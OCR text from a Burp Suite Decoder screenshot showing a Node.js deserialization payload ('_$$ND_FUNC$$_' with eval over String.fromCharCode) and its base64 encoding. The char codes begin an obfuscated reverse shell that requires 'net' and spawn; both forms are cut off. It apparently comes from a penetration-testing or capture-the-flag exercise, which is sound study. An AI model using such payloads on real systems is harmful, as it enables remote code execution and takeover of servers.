 Burp Suite Community Edition v2.1.01 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
{"rce":"_$$ND_FUNC$$_function (){
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,118,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,10
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
eyJyY2UiOiJfJCRORF9GVU5DJCRfZnVuY3Rpb24gKCl7IGV2YWwoU3RyaW5nLmZyb21DaGFyQ29kZSgxMCwxMTgsOTcsMTE0LDMyLDExMCwxMDEsMTE2LDMyLDYxLDMyLDExNCwxMDEsMTEzLDExNywxM
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Waiting